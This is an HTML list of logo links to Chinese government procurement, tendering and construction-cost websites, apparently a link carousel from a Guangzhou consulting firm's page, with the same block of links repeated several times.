<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
